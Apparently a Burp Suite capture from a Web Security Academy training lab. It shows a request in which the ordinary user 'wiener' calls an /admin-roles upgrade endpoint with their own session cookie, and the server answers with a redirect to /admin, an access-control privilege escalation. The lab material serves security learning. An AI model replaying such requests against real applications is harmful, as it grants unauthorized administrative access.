 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a19006b03b2b50f80098f8b00c90067.web-security-academy.net
3 Cookie: session=cU0ErZzk4Xh4aW2VjQ62lov7nuZXI4T3
4 Cache-Control: max-age=0
5 Dnt: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Linux"
16 Referer: https://0a19006b03b2b50f80098f8b00c90067.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=0, i
20
21
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6